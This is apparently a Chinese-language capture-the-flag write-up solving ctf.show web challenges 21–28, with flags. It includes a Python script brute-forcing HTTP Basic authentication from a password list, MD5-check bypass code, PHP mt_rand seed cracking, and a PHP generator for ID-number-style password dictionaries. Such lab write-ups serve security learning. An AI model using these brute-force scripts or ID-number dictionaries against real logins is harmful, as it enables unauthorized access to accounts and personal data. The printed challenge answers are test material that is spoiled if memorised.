web21
- 利用bp抓包,再根据提供的密码字典爆破
1. bp爆破过程:
1.1 添加爆破位置


1.2 解密查看账号密码格式
1.3 设置爆破方式


1.4 设置账号字典

1.5 设置分割符
1.6 设置密码(根据题目下载)

1.7 设置编码方式,并去除特定url编码

2 根据长度得到密码,并解码


ctfshow{e14e10d0-bcd4-4275-b5df-bf3638c89e6a}爆破脚本
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-11-20 19:16:49
# @Last Modified by: h1xa
# @Last Modified time: 2020-11-20 20:28:42
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
import time
import requests
import base64
url = 'http://41a801fe-a420-47bc-8593-65c3f26b7efa.chall.ctf.show/index.php'
password = []
with open("1.txt", "r") as f:
while True:
data = f.readline()
if data:
password.append(data)
else:
break
for p in password:
strs = 'admin:'+ p[:-1]
header={
'Authorization':'Basic {}'.format(base64.b64encode(strs.encode('utf-8')).decode('utf-8'))
}
rep =requests.get(url,headers=header)
time.sleep(0.2)
if rep.status_code ==200:
print(rep.text)
breakweb22
利用工具phpinfo.me

- 点击查看域名

web23
1. 题目源代码
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 11:43:51
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-03 11:56:11
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
include('flag.php');
if(isset($_GET['token'])){
$token = md5($_GET['token']); //以GET方式获取token的值,并进行md5加密
if(substr($token, 1,1)===substr($token, 14,1) && substr($token, 14,1) ===substr($token, 17,1)){ //对应的md5值的第1位,第14位,第17位相等的情况
if((intval(substr($token, 1,1))+intval(substr($token, 14,1))+substr($token, 17,1))/substr($token, 1,1)===intval(substr($token, 31,1))){
echo $flag;
}
}
}else{
highlight_file(__FILE__);
}
?>
2. 利用脚本
import hashlib
dic = '0123456789qazwsxedcrfvtgbyhnujmikolp'
md5 = hashlib.md5(dic.encode("utf-8")).hexdigest()
for a in dic:
for b in dic:
t = str(a)+str(b)
md5 = hashlib.md5(t.encode("utf-8")).hexdigest()
#print(md5)
#print md5[1:2]
#print md5[14:15]
#print md5[17:18]
if md5[1:2] == md5[14:15] and md5[14:15]== md5[17:18]:
print(t)
print(md5)
print(md5[1:2])
print(md5[14:15])
print(md5[17:18])3. 结果
1m
9859011cc78b3687689e719ce0d111a5
8
8
8
3j
f12882fc7cde8e1ba1cadec10e3e9393
1
1
1
mw
38fed7107cee058098ca06304c1beb90
8
8
8
k0
28d61f7b1f07d88c18f1068410d140b5
8
8
8
kv
82d09147453d572bc287f74aad062cfa
2
2
2
ll
5b54c0a045f179bcbbbc9abcb8b5cd4c
b
b
b
Process finished with exit code 0最终只有3j满足条件

ctfshow{097bf8ff-6303-4e53-bdb3-5732cc813917}web24
输出随机数(注意php版本问题)
mt_srand(372619038) //随机数种子固定那么随机数序列也就固定
echo intval(mt_rand())
ctfshow{13bd2690-35fd-4c98-a429-0e1fd6538990}web25
1. 找到伪随机数
r=0
1653461059 //第一个伪随机数
2. 利用工具根据随机数爆破种子
在linux系统使用
得到种子后在本地测试

- 获得种子数
521299402
- 找到随机数种子,输出第二个伪随机数与第三个伪随机数的和

构造payload
?r= Cookie:token=1464148148最好把每一个数都试一下,找出正确的token值

ctfshow{f63d5850-0eb2-4d60-987e-18c0e263504e}web26
bp抓包,爆破密码


ctfshow{de21aa27-4f4f-424b-ad7c-9f4d1a1e0e59}web27
看wp运行脚本,得到爆破字典
<?php
//621022********5237
$myfile = fopen("/Users/liuguangquan/zib.txt", "w") or die("Unable to open file!");
for($year=1990;$year<1993;$year++){
for($mon=1;$mon<10;$mon++){
for($day=01;$day<10;$day++)
{
$txt=('621022'.$year.'0'.$mon.'0'.$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} for($year=1990;$year<1993;$year++){
for($mon=1;$mon<10;$mon++){
for($day=10;$day<=31;$day++)
{
$txt=('621022'.$year."0".$mon.$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} for($year=1990;$year<1993;$year++){
for($mon=10;$mon<=12;$mon++){
for($day=10;$day<=31;$day++)
{
$txt=('621022'.$year.$mon.$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} for($year=1990;$year<1993;$year++){
for($mon=10;$mon<=12;$mon++){
for($day=01;$day<10;$day++)
{
$txt=('621022'.$year.$mon."0".$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} fclose($myfile);得到字典之后,先删除前端js函数,在进行抓包,爆破

unicode解密

得到学号和身份证号

登陆成功

ctfshow{b7327a7a-31a9-4fb1-bd87-20781b5e1bfb}web28
1. 破解目录

- 设置位1-100
2. 找长度最特殊的

3. 看flag

ctfshow{c42ec2b8-1a9d-4d04-9795-5aa2ad21bf82}


